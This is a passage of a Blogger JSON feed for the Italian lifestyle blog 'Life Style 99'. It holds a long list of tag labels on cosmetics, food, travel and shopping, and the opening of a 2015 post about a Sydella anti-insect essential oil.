MANGO NAIL SERUM"},{"term":"Natale 2019"},{"term":"NatiBio"},{"term":"Naturissima LATTE DETERGENTE EMOLLIENTE"},{"term":"Naturissima TONICO IDRATANTE ADDOLCENTE"},{"term":"Naturissima pelli normali e disidratate"},{"term":"Naturprodukte"},{"term":"Nebbia di Rose JB Rose Cosm-Ethic"},{"term":"Nebbiolo d’Alba DOC 2012 Veglio Michelino"},{"term":"Neroli Mythique World of Beauty"},{"term":"Neroli Vivace Overnight Mask"},{"term":"Nicola Carignani"},{"term":"Niyo"},{"term":"Not Negotiable DuckLine Troja"},{"term":"Not Negotiable WriteLine Futbol"},{"term":"Not Negotiable®"},{"term":"Nour"},{"term":"Nova Ponente"},{"term":"Novasilk trattamento mani"},{"term":"Novasilk trattamento piedi"},{"term":"Nuova Ford C-Max"},{"term":"Nuovo realash"},{"term":"Nutreplus"},{"term":"Nuxe"},{"term":"Nuxe Sun"},{"term":"Nyx JUMBO EYE PENCIL"},{"term":"OLIO IDRATANTE CORPO"},{"term":"Olio Elisir di Rose JB Rose CosmEthic"},{"term":"Olio essenziale anti-insetti"},{"term":"Olivella"},{"term":"Optima Naturals"},{"term":"Oscar Fabio Cordella"},{"term":"P2 Cosmetics SATIN SUPREME POLISH"},{"term":"P2 Cosmetics Ultra wear top coat"},{"term":"P2 Cosmetics linea  Nails \u0026 Hands"},{"term":"P2 Cosmetics linea Nails \u0026 Hands"},{"term":"P2 Smokey Eyes Q Pen Waterproof"},{"term":"Pagelli"},{"term":"Pappami"},{"term":"Parchi in Romagna"},{"term":"Pasta con peperoni e salsiccia"},{"term":"Pennelli make-up Luxebell®"},{"term":"Petit Jardin"},{"term":"Physio Natura"},{"term":"Piazze di Torino"},{"term":"Piero Guidi"},{"term":"Piero Guidi Bauletto piccolo Sara"},{"term":"Pierpaoli"},{"term":"Pinacoteca di Brera"},{"term":"Pistacchio DOP di Bronte"},{"term":"Plinest Care"},{"term":"Pochette Stardust linea intrecci"},{"term":"Polynesian Mousse World of beauty"},{"term":"Polynesian Vanilla Nutrient Body Cream"},{"term":"Ponte di Pasqua 2018"},{"term":"PowerPro Utimate Philips"},{"term":"Presentazione Federchicca per guest post"},{"term":"Presepi"},{"term":"PriGen Gen-Hyal Pure"},{"term":"Progetto Dash Ecodosi 3 in 1"},{"term":"Promo Natale PJ"},{"term":"Pura Delizia"},{"term":"Puravida Bio"},{"term":"Pure Water Trivellato Cosmetics"},{"term":"Pureté Mask"},{"term":"Purina One Sterilcat"},{"term":"Purple Natural"},{"term":"Q10"},{"term":"QVC"},{"term":"REB Italia"},{"term":"REVIVA DETOX CREAM"},{"term":"REphORMA Tonica"},{"term":"REphORMA Tonica Gel Antigravità"},{"term":"REphORMA Tonica Mousse Tonificante"},{"term":"REphORMA siero viso\/collo LIFTING"},{"term":"RHA™ Advanced Eye Contour"},{"term":"RICETTE DI PESCE"},{"term":"Rausch"},{"term":"Rausch per Capelli tinti e permanentati"},{"term":"Regali per il partner"},{"term":"Reggia di Caserta"},{"term":"Rejuvination intense"},{"term":"Rejuvination intense beauty mask"},{"term":"Rejuvination intense cream"},{"term":"Relax Neuropeptide Serum"},{"term":"Remescar"},{"term":"Renault Captur"},{"term":"Ringana"},{"term":"Romagna"},{"term":"Rosa Canina"},{"term":"Rosengarten"},{"term":"Royal Caribbean"},{"term":"S.O.S. Capelli"},{"term":"SHOT DI ACIDO IALURONICO CONCENTRATO Skinlabo"},{"term":"SHOT DI COLLAGENE CONCENTRATO Skinlabo"},{"term":"SHOT DI EPIGENOMYL CONCENTRATO  Skinlabo"},{"term":"SIERO ANTIRUGHE"},{"term":"SIERO ANTIRUGHE Carlomagno Laboratori"},{"term":"SIERO IMMEDIATO OCCHI E LABBRA Sevens Skincare"},{"term":"SIX"},{"term":"Sacher Shop"},{"term":"Salt Glow by Heaven Skincare"},{"term":"Sammontana"},{"term":"San Diego California"},{"term":"San Gregorio Armeno"},{"term":"Sanecovit"},{"term":"SapoSPINA"},{"term":"Sapone all'achillea Alona Shechter"},{"term":"Sardegna"},{"term":"Saturday Night Fathers"},{"term":"Scrub rigenerante ai noccioli di oliva"},{"term":"Secret DayTime Grace Miller"},{"term":"Secret One Grace Miller"},{"term":"Ser Amerigo Marchesi Gondi. Ricette vegetariane"},{"term":"Shantala"},{"term":"Shoah"},{"term":"Shock 2 Beauty Serum"},{"term":"Shower Gel Vanilla Chai"},{"term":"Sicilia"},{"term":"Siero Lifting Biologico"},{"term":"Siero Perfector Vitayes"},{"term":"Siero di Vipera face cream"},{"term":"Siero viso Marmozel 30+"},{"term":"SkinChemists"},{"term":"SkinPro Elite Telomere Night Cream"},{"term":"Slickdeals"},{"term":"Slimtaf"},{"term":"Social Loves Women"},{"term":"Sofia Borse Italia"},{"term":"Sollievo Venis"},{"term":"Sorrento"},{"term":"Spaccanapoli"},{"term":"Specchio ingrandente da tavolo Janeke"},{"term":"Sponsored By Happiness"},{"term":"Sprout"},{"term":"SteamCream"},{"term":"Syn®Ake"},{"term":"TOTAL REPAIR EYE GEL Amara Beauty"},{"term":"Tanga Cotonella per donna"},{"term":"Tanio IGP Fabio Cordella"},{"term":"Tappetino per agopressione Mysa"},{"term":"Tarassaco"},{"term":"Tastekit"},{"term":"Te Quiero Mucho"},{"term":"Tenestar"},{"term":"Teoxane Cosmeceuticals"},{"term":"Terre d'Olivi ConTatto"},{"term":"Texbio"},{"term":"The social Syster"},{"term":"Timeless Skin Care Dark Circle Eye Cream"},{"term":"Timeless Skin Care siero Matrixyl 3000"},{"term":"Traghetti per Ischia Casamicciola da Molo Beverello"},{"term":"Traghetti per la Sardegna"},{"term":"Triplo malto"},{"term":"Trivellato Cosmetics"},{"term":"Trystal3TM Minerals Vita Liberata"},{"term":"Turba di Cantiano"},{"term":"Turchia"},{"term":"Turismo in Lombardia"},{"term":"Turismo nelle Marche"},{"term":"Tuscany Farm  Tonico Latte Idratante pro giovinezza"},{"term":"Tuscany Farm Biancolatte"},{"term":"Tuscany Farm Crema Viso Defaticante Anti età notte"},{"term":"Tuscany Farm Detergente delicato Occhi e Labbra Bifasico al Bisabololo"},{"term":"Tuscany Farm Gocce di Latte"},{"term":"Ubi"},{"term":"Unità Tens EMS Ricaricabile con Touch Screen"},{"term":"Val d'Ega"},{"term":"Valle d'Aosta"},{"term":"Vaneda"},{"term":"Vegavero Papaina+bromelina+vitamina B6"},{"term":"Vegavero Pro-Bio Junior"},{"term":"Vegavero vitamina C Rosa Canina e bioflavonoidi"},{"term":"Verdelime"},{"term":"Vermicelli con cipolla di Tropea glassata e pepe verde"},{"term":"Vescovado del Feudo Chardonnay La Brugherata"},{"term":"Victoria Vynn"},{"term":"Vini Marchesi Gondi Tenuta Bossi"},{"term":"Vini della Toscana"},{"term":"Vini toscani DOC e DOCG"},{"term":"Vino rosso Syrah"},{"term":"Virail.it"},{"term":"Vitayes"},{"term":"Vivipharma Emulsione Nutriente"},{"term":"Vivipharma Genetics-LPA Anti-aging alle cellule staminali Vegetali Attive"},{"term":"Vivipharma Lifting Oil"},{"term":"Weitzmann orologi"},{"term":"Wesley Snejider by Fabio Cordella Cantine"},{"term":"World of Beauty Beautiful Sun SPF 15+"},{"term":"World of Beauty dnaderm broad spectrum 50"},{"term":"Wow Effect"},{"term":"Xlumax crema bava di lumaca"},{"term":"Yankee Candle"},{"term":"Yankee Candle Olive\u0026Thyme"},{"term":"Yankee Candle Riviera Escape"},{"term":"Yankee Candle Sea Salt \u0026 Sage"},{"term":"Yougenio"},{"term":"ZUCCALUFFA®"},{"term":"Zaful"},{"term":"Zuccari ForDren"},{"term":"abbigliamento e accessori Beretta per il tiro a volo"},{"term":"abbigliamento mare"},{"term":"abbigliamento per bambini"},{"term":"abbronzanti"},{"term":"abiti da ballo"},{"term":"abiti da sposa a buon mercato"},{"term":"accessori uomo"},{"term":"acido glicolico"},{"term":"acidophilus"},{"term":"acqua di rose"},{"term":"acqua idratante"},{"term":"acqua micellare"},{"term":"acqua profumata Body Splash"},{"term":"acqua profumata idratante"},{"term":"acque pure Italia"},{"term":"acquistare a rate"},{"term":"acquisti"},{"term":"action cam"},{"term":"adiposità"},{"term":"afta gengivale"},{"term":"aglio"},{"term":"agopressione cutanea non invasiva"},{"term":"agridetergente"},{"term":"agriturismi in Alto Adige"},{"term":"agriturismo Fondo Brugarolo"},{"term":"agriturismo in Brianza"},{"term":"akoia sublime cream world of beauty"},{"term":"alchechengi"},{"term":"alchimia natura"},{"term":"alebehr"},{"term":"alga corallina officinalis"},{"term":"alghe"},{"term":"alimentazione"},{"term":"alimenti per gatti sterilizzati"},{"term":"alopecia"},{"term":"anteprima Viaggi"},{"term":"anti edema"},{"term":"antibatterico"},{"term":"anticaduta in gel"},{"term":"antifungino"},{"term":"antiossidanti"},{"term":"antiparassitario"},{"term":"app lovepedia"},{"term":"arexons"},{"term":"arredo giardino"},{"term":"aspirapolvere"},{"term":"assicurazioni viaggio"},{"term":"astronomia"},{"term":"autoabbronzanti"},{"term":"automotive"},{"term":"autonoleggio in Europa"},{"term":"avis"},{"term":"baccalà con pomodorini"},{"term":"baldiflex"},{"term":"balsamica natura è piacere"},{"term":"balsamo Halier Fortesse"},{"term":"barbera"},{"term":"base fluida spf 50+ Labo"},{"term":"beachwear"},{"term":"beauty blogger"},{"term":"beauty routine Carboxy Lift by World of Beauty"},{"term":"bellapulse"},{"term":"beneficenza"},{"term":"biancheria intima"},{"term":"biancheria modellante"},{"term":"biocamino"},{"term":"biogelateria"},{"term":"biscotti"},{"term":"blogger"},{"term":"bollette energia"},{"term":"border collie"},{"term":"borse Michael Kors"},{"term":"borse piquadro"},{"term":"bottiglie PET"},{"term":"box world of beauty anticellulite"},{"term":"brand lusso"},{"term":"branzino in salsa"},{"term":"brillor"},{"term":"buchteln all'albicocca"},{"term":"buoni sconto zalando 15%"},{"term":"burro corpo"},{"term":"burro corpo Virgin Mojito"},{"term":"caffè Borbone"},{"term":"calendario lunare"},{"term":"calle"},{"term":"calvizie"},{"term":"candida"},{"term":"capispalla"},{"term":"cappotto da donna"},{"term":"cappotto donna elegante"},{"term":"carbossiterapia"},{"term":"carboxy lift Mist"},{"term":"carne"},{"term":"carrello portaspesa a 3 ruote"},{"term":"cartoleria"},{"term":"cascina meira"},{"term":"casual"},{"term":"celldren 1 e 2"},{"term":"cena romantica"},{"term":"centenario Stadt Hotel città Bolzano"},{"term":"ceramiche artigianali"},{"term":"ceramiche fiorentine"},{"term":"cerchietto in raso nero janeke"},{"term":"champignon"},{"term":"chat"},{"term":"chirurgia estetica"},{"term":"chirurgia plastica"},{"term":"chiuso per ferie"},{"term":"cialde in carta"},{"term":"cioccolato"},{"term":"cipria autoabbronzante"},{"term":"cipria bronzer"},{"term":"colesterolo"},{"term":"collane da uomo"},{"term":"coltelli"},{"term":"come abbinare il poncho"},{"term":"come combattere la noia in casa"},{"term":"come scegliere il mezzo migliore per spostarsi da una città all'altra"},{"term":"come scegliere la giusta location per un evento"},{"term":"come si diventa blogger"},{"term":"come trovare un ottimo hotel a Torino"},{"term":"commercio equo"},{"term":"compleanno blog"},{"term":"comprare un'auto usata"},{"term":"comunicare"},{"term":"consolle allungabili"},{"term":"conti di casa"},{"term":"contorno occhi biomed Fresh you eyes"},{"term":"contorno occhi-labbra Beauty Serum"},{"term":"correttore Nyx GOTCHA COVERED CONCEALER"},{"term":"corriere della sera"},{"term":"cosa vedere a Kuşadası"},{"term":"cosmetici all'olio di oliva"},{"term":"cosmetici hand made"},{"term":"costiera amalfitana"},{"term":"couper cleansing milk"},{"term":"cous cous"},{"term":"crema 24h"},{"term":"crema al limone"},{"term":"crema al veleno d'api"},{"term":"crema antirughe giorno-notte"},{"term":"crema capelli"},{"term":"crema collo e décolleté Chin Up Biomed"},{"term":"crema corpo alla bava di lumaca Elicutis"},{"term":"crema corpo rassodante Body Firmer Biomed"},{"term":"crema districante INSTANT Clinical Derm Vivipharma"},{"term":"crema doccia Gold Sun world of beauty"},{"term":"crema fluida FRUTTI DI BOSCO"},{"term":"crema giorno JB Rose CosmEthic Nettare di Rose"},{"term":"crema labbra"},{"term":"crema massaggio per sportivi"},{"term":"crema pasticcera"},{"term":"crema per sportivi"},{"term":"crema solare antimacchie"},{"term":"crema viso antietà Sevens Skincare"},{"term":"crema-gel opacizzante"},{"term":"creme giorno"},{"term":"croissant al farro"},{"term":"croissant di pasta brioche"},{"term":"crudismo"},{"term":"cucina napoletana"},{"term":"cura mani"},{"term":"cura piedi"},{"term":"curcuma"},{"term":"curiosità"},{"term":"cuscino"},{"term":"decalogo contro la noia in casa"},{"term":"degustabox"},{"term":"depilazione"},{"term":"deportazione ebrei"},{"term":"depurazione organismo"},{"term":"dermoliquido cleansing gel"},{"term":"detergente viso e corpo"},{"term":"detersivo alla spina"},{"term":"detersivo per lavatrice"},{"term":"differenza tra chirurgia plastica ed estetica"},{"term":"docciaschiuma"},{"term":"dolci di Natale"},{"term":"dolci senza cottura"},{"term":"dolori articolari e artrosici"},{"term":"duSahel"},{"term":"duSahel argan gel"},{"term":"duSahel bava di lumaca 100%"},{"term":"e-break shop"},{"term":"ebrand Italia"},{"term":"ecocert"},{"term":"effetti della pandemia"},{"term":"effetto bohr"},{"term":"emmediciotto"},{"term":"emofilia"},{"term":"emulsione idratante viso"},{"term":"emulsione ortodermica"},{"term":"energy drink naturale"},{"term":"enoteche online"},{"term":"epilazione"},{"term":"equilibrio della flora intestinale"},{"term":"escoriazioni"},{"term":"esfoliante corpo Virgin Mojito"},{"term":"etica aziendale"},{"term":"etichette personalizzabili"},{"term":"etichette personalizzate"},{"term":"eventi di Natale"},{"term":"evox"},{"term":"eye care"},{"term":"family"},{"term":"family hotel Cattolica"},{"term":"farina 0"},{"term":"farina 1"},{"term":"farina di farro monococco"},{"term":"farina e brace"},{"term":"farina integrale"},{"term":"farmaceutica"},{"term":"fat body cream world of beauty"},{"term":"favola di Natale"},{"term":"festa del papà"},{"term":"festa della mamma"},{"term":"fibre poliattive"},{"term":"fibroblasti"},{"term":"fibromialgia"},{"term":"filler"},{"term":"film consigliati"},{"term":"fiocco memory"},{"term":"firmoo.com"},{"term":"fluidificante delle mucose"},{"term":"fondotinta"},{"term":"fondotinta Soft Skin Foundation"},{"term":"fondotinta illuminante Labo"},{"term":"fontane da giardino"},{"term":"forbici"},{"term":"forbici da cucito"},{"term":"forbici multiuso"},{"term":"forbicine unghie"},{"term":"forfora"},{"term":"formaggio e uova"},{"term":"fornelli"},{"term":"fotografo"},{"term":"fototipo medio o chiaro"},{"term":"fratelli Orsero"},{"term":"frigo"},{"term":"frittura di pesce"},{"term":"frullatore Philips Innergizer"},{"term":"frutta secca"},{"term":"funghi"},{"term":"funghi Valentina"},{"term":"gatti"},{"term":"gel contorno occhi"},{"term":"gengive infiammate"},{"term":"gentle cream"},{"term":"ghassoul"},{"term":"giacca antivento e antipioggia"},{"term":"giacche a vento"},{"term":"giardinaggio"},{"term":"giardiniera"},{"term":"giochi"},{"term":"giornata mondiale della fibromialgia"},{"term":"gli amici di Ginepro"},{"term":"grana padano"},{"term":"gruyère"},{"term":"guadagnare online"},{"term":"guanciale"},{"term":"halloween"},{"term":"handicap"},{"term":"handmade"},{"term":"hotel a Bolzano"},{"term":"hotel di lusso"},{"term":"idea regalo per San Valentino"},{"term":"idee per San Valentino"},{"term":"idee regali per 18enni"},{"term":"igiene intima"},{"term":"igiene personale"},{"term":"incontri online"},{"term":"infezioni della pelle"},{"term":"inquinamento da plastica"},{"term":"insalata di riso"},{"term":"insalata russa"},{"term":"insetti"},{"term":"instanatural"},{"term":"integratore Halier Hairvity"},{"term":"integratore aglio nero vegavero"},{"term":"integratore alimentare curcumina+piperina"},{"term":"integratori alimentari multivitamine e minerali"},{"term":"integratori naturali"},{"term":"integratori naturali per la ritenzione idrica"},{"term":"intelligenza artificiale"},{"term":"involtini di carne al pepe verde"},{"term":"ioolei"},{"term":"ipercheratosi"},{"term":"kamut"},{"term":"kit dolci"},{"term":"kit viso fai-da-te"},{"term":"km zero"},{"term":"kutis mousse dermodetergente"},{"term":"kutis siero 3 antiwrinkle"},{"term":"l'oreal infaillible gel 001"},{"term":"labbra"},{"term":"last minute"},{"term":"latte delattizzato"},{"term":"latte detergente 2 in 1"},{"term":"latte detergente a risciacquo"},{"term":"latte detergente idratante Hydra Silk Amaysie"},{"term":"leggins anticellulite"},{"term":"leggins termici"},{"term":"lenti a contatto"},{"term":"lenti a contatto per Halloween"},{"term":"lettore Blu-Ray 4K Panasonic"},{"term":"libri"},{"term":"libro  Il metodo RQI® il Segreto dell'Auto-Star-Bene"},{"term":"limone di Sicilia"},{"term":"linea Hydra Day World of Beauty"},{"term":"linea Treatment\u0026Reconstruction di emmediciotto"},{"term":"linea melograno weleda"},{"term":"linea rosa mosqueta weleda"},{"term":"linguine con canocchie"},{"term":"lip balm"},{"term":"lipcream Mattraction Just"},{"term":"lipstick"},{"term":"location per eventi a Roma"},{"term":"location per eventi in Brianza"},{"term":"loto"},{"term":"lovepedia"},{"term":"lovetaly"},{"term":"lozione corpo"},{"term":"lucidante capelli"},{"term":"lycopenestore"},{"term":"macchie solari"},{"term":"macrogel"},{"term":"makeup long lasting"},{"term":"malattie genetiche"},{"term":"malattie rare"},{"term":"mandorle"},{"term":"mangostano"},{"term":"manifattura artigianale"},{"term":"manuali"},{"term":"marmellata"},{"term":"marmozel olio corpo olivello spinoso"},{"term":"maschera al fango termale remineralizzante"},{"term":"maschera viso OLIO ARGAN E COLLAGENE"},{"term":"maschere a strappo"},{"term":"mascherine di protezione"},{"term":"massaggio sportivo"},{"term":"matasse capelli veri"},{"term":"materassi"},{"term":"matita che si pianta"},{"term":"matita occhi"},{"term":"matita occhi.  fondotinta"},{"term":"matrix"},{"term":"melanoma"},{"term":"memory soia"},{"term":"metodo Sorbillo"},{"term":"microbiota"},{"term":"microfibra"},{"term":"microonde"},{"term":"moda autunno-inverno"},{"term":"moda bambini"},{"term":"moda capelli estate 2019"},{"term":"montepulciano"},{"term":"mostarda"},{"term":"motori di ricerca per viaggi"},{"term":"mozzarella"},{"term":"mozzarella in carrozza light"},{"term":"mucolitico"},{"term":"muffin al pistacchio"},{"term":"multiuso"},{"term":"musei"},{"term":"natura è piacere"},{"term":"negozio di occhiali online"},{"term":"nocciole"},{"term":"novità in arrivo"},{"term":"novità mercatino di Natale 2017"},{"term":"nucleotidi"},{"term":"nutraceutici"},{"term":"occhiali da vista"},{"term":"odori in frigo"},{"term":"offerte internet casa"},{"term":"oli multifunzione viso corpo e capelli"},{"term":"olio di cocco"},{"term":"olio di macadamia"},{"term":"olio di neem"},{"term":"olio di neem instanatural"},{"term":"olio di rosa canina"},{"term":"olio essenziale"},{"term":"olio multifunzione"},{"term":"olio multiuso viso-corpo-capelli"},{"term":"olio ozonizzato"},{"term":"olio per il busto Sydella"},{"term":"olio per la linea Sydella"},{"term":"olio viso"},{"term":"olive cultivar taggiasche"},{"term":"olive e capperi"},{"term":"ombretto"},{"term":"ombretto magic chrome Just"},{"term":"orata all'acqua pazza"},{"term":"orolash"},{"term":"orologi da donna"},{"term":"orologio al quarzo"},{"term":"ottica online"},{"term":"p2 Beauty Insider Volume Mascara"},{"term":"p2 COLOR CORRECTING PEN"},{"term":"p2 Color Up! Eye Shadow"},{"term":"p2 MULTI-BENEFIT NAIL ELIXIR"},{"term":"p2 QUICK + CLEAN NAIL POLISH REMOVER"},{"term":"p2 Sunshine Mosaic Bronzing Powder"},{"term":"p2 cosmetics  7-step buffer nail file"},{"term":"p2 smalto color victim Nail polish"},{"term":"pan brioche"},{"term":"pan di Spagna"},{"term":"panasonic. regali di Natale"},{"term":"pandispagna"},{"term":"pane"},{"term":"panini dolci"},{"term":"panini rustici farciti"},{"term":"panni"},{"term":"panno viso"},{"term":"panno viso microfibra"},{"term":"panpiuma"},{"term":"panuozzo di Gragnano"},{"term":"parrucchiere Como"},{"term":"passito"},{"term":"pasta al forno"},{"term":"pasta alla Norma"},{"term":"pasta e zucchine"},{"term":"pasta sfoglia"},{"term":"patate"},{"term":"peeling viso"},{"term":"pelle e capelli"},{"term":"pelle mista e\/o grassa"},{"term":"pelle secca e\/o sensibile"},{"term":"pelle stanca e stressata"},{"term":"pelli sensibili"},{"term":"pelli stressate"},{"term":"penne al grano saraceno"},{"term":"peperoni"},{"term":"personalwine"},{"term":"pesto alla siciliana"},{"term":"pets"},{"term":"pettine Janeke bianco Sanitized - linea Attiva"},{"term":"phenomenal mousse Vita Liberata"},{"term":"phon con spazzola rotante"},{"term":"piastra a 3 coni"},{"term":"piastra per capelli ceramica e tormalina Elehot"},{"term":"piatto"},{"term":"piatto alla tirolese con patate"},{"term":"piatto che si mangia"},{"term":"piatto da muro"},{"term":"piazza Plebiscito"},{"term":"pizza a Como"},{"term":"pizza di segale con patate e sbrinz"},{"term":"pizza margherita"},{"term":"plasmaferesi"},{"term":"pochette trapuntata argento in similpelle Janeke"},{"term":"poinx"},{"term":"polenta"},{"term":"polpette"},{"term":"powerbank"},{"term":"prataiolo"},{"term":"primer Jaluron Power"},{"term":"primi piatti di pesce"},{"term":"probiotici"},{"term":"probiotici per bambini e ragazzi"},{"term":"processione del Venerdì Santo a Cagli"},{"term":"prodeco pharma"},{"term":"prodotti per l'igiene della casa"},{"term":"prodotti professionali di bellezza"},{"term":"profiteroles"},{"term":"profumatore auto"},{"term":"profumeria online"},{"term":"progetto Pantene Pro-V Protezione Giovinezza 7"},{"term":"progetto sensibilizzazione donne e mamme"},{"term":"raffreddamento"},{"term":"rasoi elettrici Panasonic"},{"term":"rassodante"},{"term":"razze di cani"},{"term":"regali last minute per Natale"},{"term":"regali per la laurea"},{"term":"regolabarba e capelli Panasonic"},{"term":"resina epilatoria"},{"term":"responsabile"},{"term":"revisione auto"},{"term":"reviva mask world of beauty"},{"term":"ricetta bignè"},{"term":"ricetta pastiera"},{"term":"ricetta pastiera napoletana"},{"term":"ricetta possibile anche senza latte"},{"term":"ricette con la zucca"},{"term":"ricette con pistacchio"},{"term":"ricette cous cous"},{"term":"ricette natalizie"},{"term":"ricette pasquali"},{"term":"ricette veloci"},{"term":"riparazione capelli"},{"term":"risciacquo acido"},{"term":"risotto alla zucca"},{"term":"risotto alle verdure"},{"term":"risparmio"},{"term":"ritenzione idrica"},{"term":"roccocò"},{"term":"rosa damascena"},{"term":"rose stabilizzate"},{"term":"rossetti"},{"term":"rossetto Lip Butterfly Kiss"},{"term":"rossetto bifase"},{"term":"routine cambi di stagione"},{"term":"sali del Mar Morto"},{"term":"salmone"},{"term":"salsa bearnese"},{"term":"salse dolci-piccanti"},{"term":"salsiccia"},{"term":"salsiccia e friarielli"},{"term":"salute della pelle"},{"term":"salute mentale"},{"term":"sandalo"},{"term":"sapone"},{"term":"scarpe Exton"},{"term":"scarpe Saucony"},{"term":"scarpe basculanti"},{"term":"scarpe da montagna"},{"term":"scarpe da running"},{"term":"scarpe da uomo"},{"term":"scarpe snellenti"},{"term":"scelgo zero"},{"term":"scentmosphere"},{"term":"schermo totale"},{"term":"scienza"},{"term":"scottature"},{"term":"scrub dermolevigante Biorygen"},{"term":"segale"},{"term":"seno"},{"term":"senza grassi aggiunti"},{"term":"senza latte"},{"term":"senza paraffina"},{"term":"serata romantica"},{"term":"serie TV"},{"term":"servizi per la casa"},{"term":"set pennelli trucco"},{"term":"shampoo Halier Fortesse"},{"term":"shampoo antiforfora"},{"term":"shampoo caap3 energizzante"},{"term":"shampoo caap3 tutti i giorni"},{"term":"shampoo e conditioner Evox Liquid Plasma"},{"term":"shbang"},{"term":"short snellenti"},{"term":"siero acido glicolico Laboratorio della Farmacia"},{"term":"siero occhi labbra"},{"term":"sistemi audio panasonic"},{"term":"siti per animali"},{"term":"slim shape body scrub"},{"term":"slim shape cream"},{"term":"slip beachwear Surprise Te Quiero Mucho"},{"term":"slow food"},{"term":"smalti Just"},{"term":"smalto  Bubble Gum"},{"term":"smalto  Silkie Mauve"},{"term":"smalto Little Princess"},{"term":"smalto semipermanente"},{"term":"snack"},{"term":"snack sano"},{"term":"snellimento"},{"term":"solidarietà"},{"term":"sorbetto corpo Virgin Mojito"},{"term":"spa4you Mascia Brunelli"},{"term":"spazzola ovale piccola cromo Janeke"},{"term":"spazzola termica bianca"},{"term":"spazzola viso pulsante"},{"term":"speaker system panasonic"},{"term":"specchietto da borsa janeke"},{"term":"specchio ingrandente"},{"term":"speck"},{"term":"sponsored post"},{"term":"spray anticellulite per tessuti"},{"term":"spray fissante per il trucco"},{"term":"spumante"},{"term":"stampe fotografiche"},{"term":"starter kit Victoria Vynn"},{"term":"starter kit semipermanente EBrand"},{"term":"stirare"},{"term":"stivali"},{"term":"stivali Anna Field"},{"term":"stivali Nero Giardini"},{"term":"store online"},{"term":"straccetti di maiale"},{"term":"struccante viso e occhi"},{"term":"strumenti per gestire bene un blog"},{"term":"strutture pet friendly"},{"term":"succo di frutta"},{"term":"sughi pronti"},{"term":"sugo alla siciliana"},{"term":"superbrush"},{"term":"swapping"},{"term":"t-shirt"},{"term":"t-shirt STAR SNAKE WOMEN"},{"term":"tagli di capelli"},{"term":"talloni screpolati"},{"term":"tanga"},{"term":"tappeti fioriti comparazione"},{"term":"tappeti fioriti recensioni"},{"term":"tavolette GSE"},{"term":"tavoli allungabili"},{"term":"tazze mug fatte a mano"},{"term":"telomeri"},{"term":"tendenze"},{"term":"tenemoll"},{"term":"teneplus"},{"term":"tens"},{"term":"terra abbronzante Powder Luscious"},{"term":"test prodotti"},{"term":"tester"},{"term":"tipi di stivali"},{"term":"tiramisù al limone"},{"term":"tiro a volo"},{"term":"tisane"},{"term":"top coat unghie"},{"term":"torta di compleanno"},{"term":"torta salata con sbrinz e gruyère"},{"term":"torte"},{"term":"tosse"},{"term":"totano"},{"term":"trattamento riempitivo dermo-cosmetico"},{"term":"travel size"},{"term":"tripla azione pelle-capelli-unghie"},{"term":"turismo"},{"term":"tuttovo"},{"term":"ubroker"},{"term":"uova"},{"term":"vacanze alternative"},{"term":"vacanze con i bambini"},{"term":"vacanze invernali"},{"term":"vendita online cosmetici"},{"term":"verdesativa"},{"term":"viaggi in Europa"},{"term":"videogames"},{"term":"vitamina C"},{"term":"vitamina E"},{"term":"vivere sano"},{"term":"vovees Crema viso antiage Artemis"},{"term":"vovees filler antiage Athena"},{"term":"waistdear"},{"term":"wakan"},{"term":"web writing"},{"term":"web-series"},{"term":"weekend last minute"},{"term":"weleda"},{"term":"wind"},{"term":"workshop cucina"},{"term":"yogurt"},{"term":"zabaione al moscato"},{"term":"zalando"},{"term":"zero calorie"},{"term":"ì farina"},{"term":"‪#‎be_unexpected"}],"title":{"type":"text","$t":"Life Style '99 "},"subtitle":{"type":"html","$t":"Magazine femminile, consigli ed esperienze personali di bellezza e benessere, con rubriche dedicate al food and wine, moda, shopping, viaggi, lifestyle"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.lifestyle-99.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/251675725846503846\/posts\/default\/-\/Olio+essenziale+anti-insetti?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lifestyle-99.com\/search\/label\/Olio%20essenziale%20anti-insetti"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Lifest.99"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14119199734969679337"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgU3-uwVnAiNZaimK-pob7uyzDuHAJ8mDwQoULRFXNfNqpcX-twt3MYKAs4nLRYbkk9OGGIGbUKmx63EdqOANGWF0gV5MzKXEmOyT2cSPXWD1UgdPdQtz3zAk5JJTuOfA\/s150\/016.JPG"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-251675725846503846.post-6082444396581236029"},"published":{"$t":"2015-06-04T14:15:00.002+02:00"},"updated":{"$t":"2019-07-18T08:45:58.276+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"naturale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"oli essenziali"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Olio essenziale anti-insetti"},{"scheme":"http://www.blogger.com/atom/ns#","term":"salute e benessere"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sydella"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VeganOk"}],"title":{"type":"text","$t":"Sydella.  Olio Essenziale anti-insetti."},"content":{"type":"html","$t":"\u003Ch1 dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: black; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EE rieccomi a voi, scusate il ritardo, ma ero in ferie (strameritate e necessarie essendo in convalescenza, come qualcuno di voi ricorderà) nel natìo borgo selvaggio...naturalmente intendo il MIO borgo natìo, non Recanati. \u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/h1\u003E\n\u003Ch1 dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: black; font-family: 